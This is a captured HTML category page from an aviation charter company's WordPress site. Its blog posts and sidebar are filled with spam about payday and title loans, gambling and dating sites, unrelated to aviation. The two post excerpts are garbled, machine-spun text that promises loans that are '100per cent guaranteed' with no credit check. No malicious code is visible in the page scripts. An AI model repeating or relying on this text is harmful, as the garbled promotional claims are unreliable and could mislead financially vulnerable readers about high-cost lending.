

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simmsamm.com/category/first-title-loans-2/
body_size: 41358
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                    <title>  first title loans | SimmSamm Airways</title>
                <link rel="shortcut icon" href="https://simmsamm.com/favicon.ico" />

                <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <link href='http://fonts.googleapis.com/css?family=Lato:400,300,700' rel='stylesheet' type='text/css'>
        <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
        <link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
        <link href="https://simmsamm.com/wp-content/themes/simmsamm/css/bootstrap.css" rel="stylesheet">
                    <style>
                header {
                    position:  fixed !important;
                }
            </style> 
                        <link rel="stylesheet" type="text/css" href="https://simmsamm.com/wp-content/themes/simmsamm/style.css" />
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"184790f416","_rest_nonce":"b20ebc0801","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/simmsamm.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"184790f416","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/simmsamm.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '2a9b75c4254385008e82e68dddf750856aea682e6aacf27342110bf219cf5b62', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SimmSamm Airways &raquo; first title loans Category Feed" href="https://simmsamm.com/category/first-title-loans-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simmsamm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simmsamm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://simmsamm.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://simmsamm.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://simmsamm.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://simmsamm.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://simmsamm.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://simmsamm.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='algori_360_image-cgb-style-css-css' href='https://simmsamm.com/wp-content/plugins/360-image/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://simmsamm.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://simmsamm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/360-image/dist/aframe-v1.0.4.min.js?ver=6.8.3" id="algori_360_image-cgb-a-frame-js-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://simmsamm.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8" id="ct_public_functions-js"></script>
<link rel="https://api.w.org/" href="https://simmsamm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simmsamm.com/wp-json/wp/v2/categories/3472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simmsamm.com/xmlrpc.php?rsd" />
   </head>
    <body class="archive category category-first-title-loans-2 category-3472 wp-theme-simmsamm">
                <div id="wrapper">
                    <header class="navbar fullwidth" role="navigation"  data-speed="4" >
            <div class="container">
                                    <a href="https://simmsamm.com" title="SimmSamm Airways">
                        <img src="https://simmsamm.com/wp-content/themes/simmsamm/img/logo.png" />
                    </a>
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="collapse navbar-collapse pull-right"><ul id="menu-primary-navigation" class="nav navbar-nav pull-right"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://simmsamm.com/">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://simmsamm.com/air-charter-services/">Air Charter Services</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://simmsamm.com/aircraft-acquisition/">Aircraft Acquisition</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://simmsamm.com/aircraft-management/">Aircraft Management</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://simmsamm.com/aircraft-maintenance/">Aircraft Maintenance</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://simmsamm.com/contact-us/">Contact Us</a></li>
<li id="menu-item-302" class="heli-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://simmsamm.com/kedarnath-yatra/">Kedarnath Dham Yatra</a></li>
</ul></div>            </div>
        </header>
		<div id="page-wrapper" class="fullwidth personal-loans-rsity-credit-union-supplies-unsecured-loans-to-provide-you-with-the-mone">
    <div id="page-featured" class="fullwidth" >
        <div class="container">
            <h1 class="page-heading">Blog</h1>
                    </div>
    </div>
    <div id="main-content" class="fullwidth">
        <div class="container">
            <div id="content" class="col-sm-9 first">
                                        <div class="blogpost fullwidth">
                            <div class="blogpost-header fullwidth">
                                <h2 class="blogpost-title">
                                    <a href="https://simmsamm.com/personal-loans-rsity-credit-union-supplies/" rel="bookmark" title="Permanent Link to Personal Loans rsity Credit Union supplies unsecured loans to provide you with the mone">
                                        Personal Loans rsity Credit Union supplies unsecured loans to provide you with the mone                                    </a>
                                </h2>
                                <small class="pull-right blogdate">November 30th, 2021</small>
                            </div>
                            <a href="https://simmsamm.com/personal-loans-rsity-credit-union-supplies/" class="thumbnail-wrapper"><img src="" alt="" /></a>                            <p>Personal Loans rsity Credit Union supplies unsecured loans to provide you with the mone Kansas institution depository financial institution provide personal loans to help you get the amount of money needed without delay. Certified members can buy tiny lending products to assist them to whenever they require it many. Most debts happen to be fast <a href="https://simmsamm.com/personal-loans-rsity-credit-union-supplies/">Continue Reading..</a></p>
                        </div>
                                                <div class="blogpost fullwidth">
                            <div class="blogpost-header fullwidth">
                                <h2 class="blogpost-title">
                                    <a href="https://simmsamm.com/useful-payday-advance-loan-100per-cent-guaranteed/" rel="bookmark" title="Permanent Link to Useful Payday Advance Loan | 100per cent Guaranteed In Full Consent without Credit Score Rating">
                                        Useful Payday Advance Loan | 100per cent Guaranteed In Full Consent without Credit Score Rating                                    </a>
                                </h2>
                                <small class="pull-right blogdate">November 30th, 2021</small>
                            </div>
                            <a href="https://simmsamm.com/useful-payday-advance-loan-100per-cent-guaranteed/" class="thumbnail-wrapper"><img src="" alt="" /></a>                            <p>Useful Payday Advance Loan | 100per cent Guaranteed In Full Consent without Credit Score Rating Lead lender long-term installment lending products no credit check provides you a moment body the spot where you pay them away with a set quantity on a monthly basis for some time to be able to stay calm. Cash advance <a href="https://simmsamm.com/useful-payday-advance-loan-100per-cent-guaranteed/">Continue Reading..</a></p>
                        </div>
                                                    </div><!--End Content-->
            <div id="sidebar" class="col-sm-3">
                	<div id="sidebar" role="complementary">
		<ul>
			<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">ARCHIVES</h2>

			<ul>
					<li><a href='https://simmsamm.com/2023/10/'>October 2023</a></li>
	<li><a href='https://simmsamm.com/2023/09/'>September 2023</a></li>
	<li><a href='https://simmsamm.com/2023/08/'>August 2023</a></li>
	<li><a href='https://simmsamm.com/2023/07/'>July 2023</a></li>
	<li><a href='https://simmsamm.com/2023/06/'>June 2023</a></li>
	<li><a href='https://simmsamm.com/2023/05/'>May 2023</a></li>
	<li><a href='https://simmsamm.com/2023/04/'>April 2023</a></li>
	<li><a href='https://simmsamm.com/2023/03/'>March 2023</a></li>
	<li><a href='https://simmsamm.com/2023/02/'>February 2023</a></li>
	<li><a href='https://simmsamm.com/2023/01/'>January 2023</a></li>
	<li><a href='https://simmsamm.com/2022/12/'>December 2022</a></li>
	<li><a href='https://simmsamm.com/2022/11/'>November 2022</a></li>
	<li><a href='https://simmsamm.com/2022/10/'>October 2022</a></li>
	<li><a href='https://simmsamm.com/2022/09/'>September 2022</a></li>
	<li><a href='https://simmsamm.com/2022/03/'>March 2022</a></li>
	<li><a href='https://simmsamm.com/2022/02/'>February 2022</a></li>
	<li><a href='https://simmsamm.com/2022/01/'>January 2022</a></li>
	<li><a href='https://simmsamm.com/2021/12/'>December 2021</a></li>
	<li><a href='https://simmsamm.com/2021/11/'>November 2021</a></li>
	<li><a href='https://simmsamm.com/2021/10/'>October 2021</a></li>
	<li><a href='https://simmsamm.com/2021/07/'>July 2021</a></li>
	<li><a href='https://simmsamm.com/2021/03/'>March 2021</a></li>
	<li><a href='https://simmsamm.com/2020/12/'>December 2020</a></li>
	<li><a href='https://simmsamm.com/2020/10/'>October 2020</a></li>
	<li><a href='https://simmsamm.com/2020/04/'>April 2020</a></li>
			</ul>

			</li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">CATEGORIES</h2>

			<ul>
					<li class="cat-item cat-item-121"><a href="https://simmsamm.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://simmsamm.com/category/1-hour-online-payday-loans/">1 hour online payday loans</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://simmsamm.com/category/100-approved-payday-loans-2/">100 approved payday loans</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://simmsamm.com/category/100-bonus-gambling-ca-2/">100 Bonus gambling ca</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://simmsamm.com/category/100-payday-loans/">100 payday loans</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://simmsamm.com/category/12-month-installment-loans-2/">12 Month Installment Loans</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://simmsamm.com/category/1800-payday-loans-2/">1800 payday loans</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://simmsamm.com/category/1st-payday-loan-2/">1st payday loan</a>
</li>
	<li class="cat-item cat-item-7933"><a href="https://simmsamm.com/category/2-deposit-canadian-casinos-2/">2 Deposit canadian casinos</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://simmsamm.com/category/20-deposit-gambling-ca-2/">20 Deposit gambling ca</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://simmsamm.com/category/208-title-loans/">208 title loans</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://simmsamm.com/category/24-7-payday-loans/">24 7 payday loans</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://simmsamm.com/category/24-7-title-loans-2/">24 7 title loans</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://simmsamm.com/category/24-pay-day-loan/">24 pay day loan</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://simmsamm.com/category/3-month-payday-loans-online/">3 month payday loans online</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://simmsamm.com/category/3-month-payday-loans-review/">3 month payday loans review</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://simmsamm.com/category/30-day-pay-day-loans-2/">30 Day Pay Day Loans</a>
</li>
	<li class="cat-item cat-item-7996"><a href="https://simmsamm.com/category/321chat-appli-date-2/">321chat appli date</a>
</li>
	<li class="cat-item cat-item-8182"><a href="https://simmsamm.com/category/40goldpartnersuche-de-suche-2/">40goldpartnersuche.de Suche</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://simmsamm.com/category/420-dating-service-2/">420 Dating service</a>
</li>
	<li class="cat-item cat-item-8024"><a href="https://simmsamm.com/category/420-rencontres-dating-2/">420-rencontres dating</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://simmsamm.com/category/a-pay-day-loan/">a pay day loan</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://simmsamm.com/category/a-payday-loans-2/">a payday loans</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://simmsamm.com/category/abdlmatch-de-kosten/">abdlmatch de kosten</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://simmsamm.com/category/abdlmatch-review/">ABDLmatch review</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://simmsamm.com/category/abdlmatch-visitors/">ABDLmatch visitors</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://simmsamm.com/category/ace-cash-express-title-loans-2/">ace cash express title loans</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://simmsamm.com/category/adam4adam-guida-2/">Adam4adam guida</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://simmsamm.com/category/adam4adam-online-dating-2/">adam4adam online dating</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://simmsamm.com/category/adam4adam-reviews/">adam4adam reviews</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://simmsamm.com/category/adult-dating-apps-2/">Adult dating apps</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://simmsamm.com/category/adultfriendfinder-dating-recontre/">Adultfriendfinder dating recontre</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://simmsamm.com/category/adultfriendfinder-reviews/">AdultFriendFinder reviews</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://simmsamm.com/category/adultspace-visitors/">AdultSpace visitors</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://simmsamm.com/category/adventist-dating-apps-2/">Adventist Dating apps</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://simmsamm.com/category/adventist-dating-official-website-2/">Adventist Dating official website</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://simmsamm.com/category/adventist-singles-adult-dating-2/">Adventist Singles adult dating</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://simmsamm.com/category/adventist-singles-dating-recontre/">Adventist Singles dating recontre</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://simmsamm.com/category/adventist-singles-review/">adventist singles review</a>
</li>
